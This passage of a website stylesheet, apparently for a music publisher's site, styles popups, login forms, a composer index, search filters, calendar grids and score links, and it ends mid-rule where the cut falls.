  .popupBox:not(.popupEmbed) > h1,
  .popupBox > h2 {
    font-size: 20px;
  }
}

.popupBox.popupEmbed > h1, .popupBox.popupEmbed > h2.page-header__title {
  padding: 0 30px;
}

.popupBox > div.popupContent {
  background: #FFFFFF;
  padding: 20px;
}

.popupBox > div.popupContent:after {
  clear: both;
  content: "";
  display: block;
}

.popupBox > div.popupContent.popupMinHeight {
  min-height: 295px;
  padding-bottom: 55px;
  position: relative;
}

.popupContent.popupMinHeight > .popupFooter {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
}

a.popupCloseBtn {
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 1.5em 1.5em;
  background: none;
  border: 0;
  z-index: 100;
}
a.popupCloseBtn .button__indicator {
  width: 50px;
}
a.popupCloseBtn .button__img--plus {
  width: 28px;
  height: 28px;
}
@media (min-width: 769px) {
  a.popupCloseBtn {
    padding: 1.65em 1.7em;
  }
}
a.popupCloseBtn:hover {
  background-color: rgba(67, 150, 158, 0.09);
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  a.popupCloseBtn:hover {
    padding: 1.65em 1.5em;
  }
}

.popupBox .valignMid {
  display: inline-block;
  padding: 10px 0;
}

.recaptcha + .valignMid {
  margin-left: 17px;
}

.popupBox .recaptcha.err {
  background: #F8ABA2;
  background: rgba(255, 102, 85, 0.5);
  margin: -3px -1px -1px -2px;
  padding: 3px 1px 1px 3px;
}

.popupBox .recapML {
  float: right;
  width: 170px;
}

.popupBox .recapML > .recaptcha {
  margin: 0;
  float: right;
}

.popupBox .recapML > .recaptcha.err {
  padding: 6px 0 0 6px;
}

label.err > .popupInput {
  border-color: #faa;
}

.popupBox p {
  margin: 0 0 5px 0;
}
.popupBox p.spacing {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .popupBox p.spacing {
    margin-bottom: 35px;
  }
}

.popupBox a.link {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.popupBox a.link:hover, .popupBox a.link:focus {
  color: #CC9F66;
  text-decoration: underline;
}

.popupBox .tabs {
  background: #FFFFFF;
  /*padding-top:10px;*/
}
.popupBox .tabs li {
  padding: 10px 15px;
}
.popupBox .tabs li a {
  color: #6B6F81;
}

.popupRow.largeText {
  font-size: 1.15em;
}

.popupRow label.err,
.popupGroup.err,
.loginMsgGroup.err {
  border-left: 5px solid #f65;
  border-radius: 3px;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupGroup.err {
  padding: 5px 0;
}

.popupGroup.err:after {
  display: block;
  content: "";
  clear: both;
}

.popupMsg {
  border-left: 5px solid transparent;
  border-radius: 3px;
  padding: 5px 10px 5px 5px;
  margin: 3px 0;
  display: inline-block;
  font-weight: bold;
  color: #333;
}

.popupMsg.err {
  border-left-color: #f65;
  background-color: #F8ABA2;
  background-color: rgba(255, 102, 85, 0.5);
}

.popupMsg.ok {
  border-left-color: #6c6;
  background-color: #AAD8AA;
  background-color: rgba(100, 192, 100, 0.5);
}

.popupMsg.warn {
  border-left-color: #fc3;
  background-color: #F8DC91;
  background-color: rgba(255, 200, 50, 0.5);
}

.login {
  text-align: left;
}
@media (min-width: 769px) {
  .login {
    display: flex;
    text-align: inherit;
  }
}

.login__left {
  margin: 0 auto;
  padding: 10px;
}
@media (min-width: 500px) {
  .login__left {
    margin-right: 16px;
    flex: 1.5;
  }
}
@media (min-width: 769px) {
  .login__left {
    margin: 0 16px 14px auto;
  }
}

.login__right {
  flex: 1;
}

#popup.popupContainer {
  z-index: 10000;
}
#popup.popupContainer a.popupCloseBtn {
  top: 0;
  right: 0;
  transition: none;
  padding: 1.5em 1.5em;
}
@media (min-width: 769px) {
  #popup.popupContainer a.popupCloseBtn {
    padding: 1.4em 1.7em;
  }
}
#popup.popupContainer a.popupCloseBtn:hover {
  padding: 1.4em 1.25em;
}

.sb_links_popup_wrapper {
  position: absolute;
  left: 0;
  right: 0;
}

.sb_popup a, .sb_popup p {
  color: #000000;
}
.sb_popup > p + p {
  border-top-color: #6B6F81;
}

.sb_arrow10 {
  background-color: #F4F5FA;
  border-color: #BBBDBF;
}

.sb_arrow10:after {
  border-color: rgba(187, 189, 191, 0);
}

.sb_arrow10:before {
  border-color: rgba(244, 245, 250, 0);
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
}

.sb_popup {
  position: absolute;
  display: none;
  padding: 20px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  z-index: 1000;
  top: -20px;
  font-size: 15px;
}
.sb_popup a {
  font-weight: bold;
  text-decoration: none;
}
.sb_popup a:hover {
  text-decoration: underline;
}
.sb_popup a.nolink {
  pointer-events: none;
  text-decoration: none;
  padding-top: 10px;
  display: block;
}
.sb_popup ul, .sb_popup li, .sb_popup p {
  font-size: inherit;
}
.sb_popup li {
  padding: 3px 0;
}
.sb_popup p {
  margin: 0;
}
.sb_popup > p + p {
  border-top: 1px dotted #6B6F81;
  margin-top: 0.5em;
  padding-top: 0.5em;
  color: #000000;
}
.sb_popup span {
  display: block;
}

/****Arrow styles*****/
/* Arrow box	*/
.sb_arrow10 {
  background: #F4F5FA;
  border: 2px solid #BBBDBF;
  /*position: relative;*/
}

.sb_arrow10:after, .sb_arrow10:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  -moz-transform: rotate(0.05deg);
}

.sb_arrow10:after {
  border-color: rgba(244, 245, 250, 0);
  border-width: 10px;
}

.sb_arrow10:before {
  border-color: rgba(187, 189, 191, 0);
  border-width: 13px;
}

/* Top arrow	*/
.sb_arrow10.top:after, .sb_arrow10.top:before {
  bottom: 100%;
  left: 50%;
}

.sb_arrow10.top:after {
  border-bottom-color: #F4F5FA;
  margin-left: -10px;
}

.sb_arrow10.top:before {
  border-bottom-color: #BBBDBF;
  margin-left: -13px;
}

.sb_arrow10.top.topright:after, .sb_arrow10.top.topright:before {
  left: 80%;
}

/* Left arrow	*/
.sb_arrow10.left:after, .sb_arrow10.left:before {
  right: 100%;
  top: 50%;
}

.sb_arrow10.left:after {
  border-right-color: #F4F5FA;
  margin-top: -10px;
}

.sb_arrow10.left:before {
  border-right-color: #BBBDBF;
  margin-top: -13px;
}

.index {
  display: block;
  margin-top: 35px;
}
@media (min-width: 769px) {
  .index {
    display: flex;
    flex-wrap: wrap;
  }
}
.index .index__heading {
  display: none;
}
@media (min-width: 769px) {
  .index .index__heading {
    display: flex;
  }
}
.index.wide {
  display: block;
}
.index.wide .index__alphabet {
  max-width: 100%;
  margin-bottom: 20px;
}

.index--no-margin {
  margin-top: 0;
}

.index__heading {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}

.index__search {
  padding-bottom: 16px;
}

.index__viewing {
  margin-bottom: 20px;
  width: 100%;
}

.index__breaker {
  margin-left: 8px;
  margin-right: 20px;
}

.index__filter {
  padding-bottom: 16px;
}

.index__filter--no-padding {
  padding-bottom: 0;
}

.index__alphabet {
  display: flex;
  flex-wrap: wrap;
}
.index__alphabet h2 {
  padding: 4px 10px 0 0;
}

.index__letter {
  position: relative;
  min-width: 36px;
  width: auto;
  height: 36px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #BBBDBF;
  text-transform: uppercase;
  text-align: center;
  padding-left: 6px;
  padding-right: 6px;
  margin-right: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  transition: background-color 0.25s ease-out;
}

a.index__letter {
  color: #BBBDBF;
  display: inline-table;
  padding: 10px 0;
}
a.index__letter:hover {
  text-decoration: none;
}

span.index__letter {
  display: inline-table;
  padding: 10px 0;
  background-color: #1E6468;
  color: #FFFFFF;
}
span.index__letter:hover {
  transition: none;
  background-color: #1E6468;
  color: #FFFFFF;
}

span.viewing {
  padding: 5px 10px 0 0;
  color: #6B6F81;
}

.index__letter:hover,
.index__letter:focus {
  background-color: rgba(42, 140, 146, 0.2);
  text-decoration: none;
}

.index__letter.is-active {
  background-color: #1E6468;
  color: #FFFFFF;
}

.rec-index .index__letter:first-of-type {
  display: none;
}

.sub-header {
  border-top: 2px solid #43969E;
}

.sub-header--shop {
  border: none;
}
.sub-header--shop ul {
  margin: 0;
  padding: 0;
  list-style: none;
  white-space: nowrap;
}
.sub-header--shop i.fa {
  margin: 0 0.2em;
}

.sub-header--shop + .sub-header__below .sub-header__left,
.sub-header--shop + .sub-header__below .sub-header__right {
  padding: 22px 0;
}
@media (min-width: 1000px) {
  .sub-header--shop + .sub-header__below .sub-header__left,
  .sub-header--shop + .sub-header__below .sub-header__right {
    padding: 0;
  }
}

.sub-header--shop.home + .sub-header__below .sub-header__left,
.sub-header--shop.home + .sub-header__below .sub-header__right,
.sub-header--shop.home + .sub-header__below .sub-header__left .breadcrumbs {
  padding: 0;
}

.sub-header__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding: 20px 16px;
  position: relative;
}
@media (min-width: 500px) {
  .sub-header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1000px) {
  .sub-header__inner {
    flex-wrap: nowrap;
  }
}
@media (min-width: 1240px) {
  .sub-header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.sub-header__logo img {
  width: 130px;
  height: auto;
}
@media (min-width: 1240px) {
  .sub-header__logo img {
    width: 167px;
  }
}

.sub-header__logo .header__logo-mobile img {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__logo .header__logo-mobile img {
    display: none;
  }
}

.sub-header__left {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
}

.sub-header__search-button {
  position: relative;
  top: 7px;
}
@media (min-width: 1000px) {
  .sub-header__search-button {
    display: none;
  }
}

.sub-header__right {
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
}
.sub-header__right .steps {
  display: inline-flex;
  list-style: none;
}
.sub-header__right .steps li {
  color: #FFFFFF;
  text-align: center;
  padding: 0 30px;
}

.sub-header__login {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__login {
    display: flex;
    margin-right: 12px;
    font-size: 14px;
    line-height: 1;
    white-space: nowrap;
  }
  .sub-header__login a {
    color: #FFFFFF;
  }
  .sub-header__login a:hover {
    text-decoration: underline;
  }
}

.sub-header__dropdowns {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__dropdowns {
    display: flex;
  }
}

@media (min-width: 1000px) {
  .sub-header .button {
    margin-right: 12px;
    word-break: keep-all;
  }
}

.sub-header__search {
  display: none;
}
@media (min-width: 1000px) {
  .sub-header__search {
    display: block;
  }
}

.sub-header__search--mobile {
  display: none;
  margin: 14px 0;
  width: 100%;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile {
    display: none;
  }
}

.sub-header__search--mobile.is-active {
  display: block;
}
@media (min-width: 1000px) {
  .sub-header__search--mobile.is-active {
    display: none;
  }
}

.sub-header__button .button {
  margin-left: 12px;
  margin-right: 0;
}

.sub-header__below {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .sub-header__below {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .sub-header__below {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.breadcrumbs {
  display: flex;
  text-transform: uppercase;
  font-size: 10px;
  letter-spacing: 0.04em;
  padding-top: 10px;
  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
